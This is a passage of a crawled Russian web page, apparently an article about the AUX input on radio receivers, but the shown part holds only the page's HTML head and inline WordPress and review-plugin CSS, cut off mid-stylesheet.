

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mybaikonur.ru/articles/vhod-aux-chto-eto-takoe-v-radiopriemnike.html
body_size: 87573
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/favicon.ico"><style media="all">@charset "UTF-8";.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5zm0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9zm17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1 0-1.2.9-1.8 2.7-1.8s2.7.6 2.7 1.8c0 .3 0 .7-.1 1.1l-.7 8.7zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3zM34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8 5.7 0 9.2 3.6 10.1 8 .1.6.2 1.2.1 1.7z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;-webkit-border-radius:4px;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}}@media (min-width:768px){.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}}@media (min-width:768px){.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:'';position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;-webkit-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-webkit-linear-gradient(left,#5c0a93,#a74198);background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:'';position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 18H32V0H18v18H0v14h18v18h14V32h18V18z' fill='%235cc209'/%3E%3C/svg%3E") center no-repeat;-webkit-background-size:contain;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 32H0V18h50v14z' fill='%23fc2900'/%3E%3C/svg%3E") center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}
/*!css.minimize.12bc6b933ff77MTUxODg0Ng==af46b9e*/
.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media (min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media (min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type=email],.expert-review-popup__content input[type=text],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type=email]:focus,.expert-review-popup__content input[type=text]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.expert-review-popup__cancel{margin-left:20px;opacity:.7;cursor:pointer}.expert-review-popup__cancel:hover{opacity:1}.expert-review-popup .validation-failed{font-size:.9em;color:red}.expert-review-popup .success-message{color:green;font-size:1.2em;font-weight:700}.expert-review-popup .fail-message{color:red;font-size:1.2em;font-weight:700}.expert-review-popup__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-popup__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.expert-review--color-blue-1{background:#f2f6f7}.expert-review--color-blue-1 .expert-review-button,.expert-review--color-blue-1 .expert-review-expert-bio__avatar,.expert-review--color-blue-1 .expert-review-qa__avatar,.expert-review--color-blue-1 .expert-review-score-summary__average{background-color:#277f94}.expert-review--color-blue-1 .expert-review-expert-bio-name,.expert-review--color-blue-1 .expert-review-expert-header,.expert-review--color-blue-1 .expert-review-pluses-minuses-header,.expert-review--color-blue-1 .expert-review-qa-header,.expert-review--color-blue-1 .expert-review-score-header,.expert-review--color-blue-1 .expert-review-score-line__score{color:#277f94}.expert-review--color-blue-1 .expert-review-qa__text,.expert-review--color-blue-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(144,178,186,.1);box-shadow:0 1px 10px rgba(144,178,186,.1)}.expert-review--color-blue-1 .expert-review-score-line__progress-fill{background:#277f94;background-image:-webkit-gradient(linear,left top,right top,from(#277f94),to(#07add4));background-image:-webkit-linear-gradient(left,#277f94,#07add4);background-image:-o-linear-gradient(left,#277f94,#07add4);background-image:linear-gradient(to right,#277f94,#07add4)}.expert-review--color-blue-2{background:#f1f3f8}.expert-review--color-blue-2 .expert-review-button,.expert-review--color-blue-2 .expert-review-expert-bio__avatar,.expert-review--color-blue-2 .expert-review-qa__avatar,.expert-review--color-blue-2 .expert-review-score-summary__average{background-color:#1f3ea1}.expert-review--color-blue-2 .expert-review-expert-bio-name,.expert-review--color-blue-2 .expert-review-expert-header,.expert-review--color-blue-2 .expert-review-pluses-minuses-header,.expert-review--color-blue-2 .expert-review-qa-header,.expert-review--color-blue-2 .expert-review-score-header,.expert-review--color-blue-2 .expert-review-score-line__score{color:#1f3ea1}.expert-review--color-blue-2 .expert-review-qa__text,.expert-review--color-blue-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(153,163,197,.1);box-shadow:0 1px 10px rgba(153,163,197,.1)}.expert-review--color-blue-2 .expert-review-score-line__progress-fill{background:#1f3ea1;background-image:-webkit-gradient(linear,left top,right top,from(#1f3ea1),to(#1a6fcf));background-image:-webkit-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:-o-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:linear-gradient(to 